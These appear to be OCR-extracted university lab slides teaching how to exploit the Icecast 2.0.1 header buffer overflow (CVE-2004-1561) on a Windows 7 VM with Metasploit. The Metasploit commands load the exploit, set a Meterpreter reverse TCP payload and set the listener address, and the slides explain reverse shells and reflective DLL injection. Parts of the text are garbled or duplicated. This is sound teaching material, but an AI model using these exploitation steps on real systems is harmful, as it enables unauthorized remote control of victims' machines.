

 $msf5$  > search name:icecast

You can search Metasploit's database for specific exploits by name



You can find out more about the exploit

### msf5 > use exploit/windows/http/icecast header msf5 exploit(windows/http/icecast header) > info

### Description:

This module exploits a buffer overflow in the header parsing of icecast versions 2.0.1 and earlier, discovered by Luigi Auriemma. Sending 32 HTTP headers will cause a write one past the end of a pointer array. On win32 this happens to overwrite the saved instruction pointer, and on linux (depending on compiler, etc) this seems to generally overwrite nothing crucial (read not exploitable). This exploit uses ExitThread(), this will leave icecast thinking the thread is still in use, and the thread counter won't be decremented. This means for each time your payload exits, the counter will be left incremented, and eventually the threadpool limit will be maxed. So you can multihit, but only till you fill the threadpool.

```
<u> ms†5</u> exploit(windows/http/icecast header) > in†o
      Name: Icecast Header Overwrite
    Module: exploit/windows/http/icecast header
   Platform: Windows
       Arch:
Privileged: No
   License: Metasploit Framework License (BSD)
       Rank: Great
 Disclosed: 2004-09-28
Provided by:
 spoonm <spoonm@no$email.com>
 Luigi Auriemma <aluigi@autistici.org>
Available targets:
 Id Name
     Automatic
 \ThetaCheck supported:
 No
Basic options:
  Name
          Current Setting Required Description
  أربعا سأسترسخ
                                      The target address range or CIDR identifier
  RHOSTS
                            ves
  RPORT 8000
                           yes
                                      The target port (TCP)
```
flow in the header parsing of discovered by Luigi Auriemma. a write one past the end of a is to overwrite the saved (depending on compiler, etc) this ng crucial (read not exploitable). is will leave icecast thinking the read counter won't be decremented. bad exits, the counter will be he threadpool limit will be maxed. you fill the threadpool.

 $1 - 1561/$ 

1271

http://archives.neohapsis.com/archives/bugtrag/2004-09/0366.html

 $msf5$  exploit(windows/http/icecast header) >

## Icecast – HTTP Headers Exploit



In 2004, Luigi Auriemma discovered that sending 32 HTTP headers will cause Icecast versions 2.0.1 and earlier running on Windows will cause a write one past the end of an instruction pointer array ("command buffer")...

- 01 GET /tutorials/other/top-20-mysql-best-practices/ HTTP/1.1
- 02 Host: net.tutsplus.com
- 03 | User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.1.5) Gecko/20091102 Firefox/3.5.5
- 04 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8
- 05 Accept-Language: en-us, en; q=0.5
- 06 Accept-Encoding: gzip, deflate
- 07 Accept-Charset: ISO-8859-1, utf-8; q=0.7, \*; q=0.7
- 08 Keep-Alive: 300
- 09 Connection: keep-alive
- 10 Cookie: PHPSESSID=r2t5uvjq435r4q7ib3vtdjq120
- Pragma: no-cache  $11$
- 12 Cache-Control: no-cache

... resulting in the ability to get Icecast to run arbitrary code (i.e. the Meterpreter payload). placed by the exploit

### NIST: CVE-2004-1561

### **UCVE-2004-1561 Detail**

### **MODIFIED**

This vulnerability has been modified since it was last analyzed by the NVD. It is awaiting reanalysis which may result in further changes to the information provided.

### **Current Description**

Buffer overflow in Icecast 2.0.1 and earlier allows remote attackers to execute arbitrary code via an HTTP request with a large number of headers.

-Hide Analysis Description

### **Analysis Description**

Buffer overflow in Icecast 2.0.1 and earlier allows remote attackers to execute arbitrary code via an HTTP request with a large number of headers.

### **References to Advisories, Solutions, and Tools**

By selecting these links, you will be leaving NIST webspace. We have provided these links to other web sites because they may have information that would be of interest to you. No inferences should be drawn on account of other sites being referenced, or not, from this page. There may be other web sites that are more appropriate for your purpose. NIST does not necessarily endorse the views expressed, or concur with the facts presented on these sites. Further, NIST does not endorse any commercial products that may be mentioned on these sites. Please address comments about this page to nvd@nist.gov.



### **QUICK INFO**

**CVE Dictionary Entry:** CVE-2004-1561 **NVD Published Date:** 12/31/2004 **NVD Last Modified:** 07/10/2017 Source: **MITRE** 

### http://aluigi.altervista.org/adv/iceexec-adv.txt

### You can find out about the exploit's runtime options

#### $msf5$  exploit(windows/http/icecast header) > show options

Module options (exploit/windows/http/icecast header):



#### Exploit target:

- Id Name
- ara diaratan
- $\Theta$ Automatic

### msf5 exploit(windows/http/icecast header) >

ms†5 exploit(windows/http/icecast header) > info

Name: Icecast Header Overwrite Module: exploit/windows/http/icecast header Platform: Windows Arch: Privileged: No License: Metasploit Framework License (BSD) Rank: Great Disclosed: 2004-09-28

#### Provided by:

spoonm <spoonm@no\$email.com> Luigi Auriemma <aluigi@autistici.org>

Available targets:

- Id Name
- $\Delta\Delta\sim 10^{-11}$ Automatic  $\Theta$

Check supported:

No

#### Basic options:

Name Current Setting Required Description  $\frac{1}{2} \left( \frac{1}{2} \right) \left( \frac{1}{2} \right) \left( \frac{1}{2} \right)$ ----------------**RHOSTS** yes RPORT 8000 yes

The target address range or CIDR identifier The target port (TCP)

Payload information: Space: 2000 Avoid: 3 characters

#### Description:

This module exploits a buffer overflow in the header parsing of icecast versions 2.0.1 and earlier, discovered by Luigi Auriemma. Sending 32 HTTP headers will cause a write one past the end of a pointer array. On win32 this happens to overwrite the saved instruction pointer, and on linux (depending on compiler, etc) this seems to generally overwrite nothing crucial (read not exploitable). This exploit uses ExitThread(), this will leave icecast thinking the thread is still in use, and the thread counter won't be decremented. This means for each time your payload exits, the counter will be left incremented, and eventually the threadpool limit will be maxed. So you can multihit, but only till you fill the threadpool.

#### References:

https://cvedetails.com/cve/CVE-2004-1561/ OSVDB (10406) http://www.securityfocus.com/bid/11271 http://archives.neohapsis.com/archives/bugtrag/2004-09/0366.html

#### $msf5$  exploit(windows/http/icecast header) >

## Part 1: Exploit Windows 7 via Icecast Vulnerability

Simple logical network diagram



## Metasploit basics You can find out about the exploit's payloads for this exploit...



### Metasploit basics – reverse shell

msf5 exploit(windows/http/icecast header) > set payload windows/meterpreter/reverse tcp payload => windows/meterpreter/reverse\_tcp  $msf5$  exploit(windows/http/icecast header) >

<https://metasploit.help.rapid7.com/docs/working-with-payloads>

- **Reflective programming:** Is a metaprogramming strategy, the provides a process the ability to modify its own structure and behavior at runtime
- **Reflective DLL injection** is employed to load a library (e.g. reverse shell) into memory and then into a host process
- **Reverse shell** in an interpreter that runs on one computer, but its command input/output is from another computer
	- This will enable you to reach Windows from Kali, and Kali from Windows
	- A reverse shell is usually a "first choice" exploit
	- There are many different reverse shells available, and the most commonly known and stable has been the windows/meterpreter/reverse\_tcp payload

## Part 1: Exploit Windows 7 via Icecast Vulnerability

Simple logical network diagram



### Metasploit basics – reverse shell

**Remote host:** 

**Local host:** 

**Kali Linux**

**Win7**



### **Remember:** Where do you find IP addresses of your machines?

Setting up your virtual lab Using the virtual machines within Kali How I created the virtual machines

**Virtual Machines for the Security Labs** 

By Drs. Anthony Vance and Dave Eargle

This page documents virtual machines that I have prepared for students in my class to use to complete the labs.

### **Setting up your virtual lab**

I have created a Kali virtual machine image on Google Cloud Platform which is using nested virtualization to host within it several virtual machines: a Windows instance, a Metasploitable2 instance, and a security onion instance. They are hosted using kvm and libvirt and accessed using virt-manager.

Read these instructions to get oriented to and set up on Google Cloud Platform, and to get access to the Kali virtual machine. Anyone should be able to see and use the custom class kali image if they join this Google Group (public access):

### infosec-net Network Map

#### The network map is as follows:



IPv4 network block in CIDR block notation: 192.168.56.0/24

Sal sitted is on

### Using the virtual machines within Kali

1. The virtual machines are accessed using virt-manager. First, you should make sure that your user account is a member of the libvirt group. **North Adams** 

### infosec-net Network Map

The network map is as follows:



### Metasploit basics – setting up the reverse shell



### Metasploit basics – setting up the reverse shell

 $msf5$  exploit(windows/http/icecast header) > set lhost 192.168.55.101  $\ln \left( \frac{1}{2} \right)$  => 192.168.55.101  $msf5$  exploit(windows/http/icecast header) > show options

Module options (exploit/windows/http/icecast header):



Payload options (windows/meterpreter/reverse tcp):

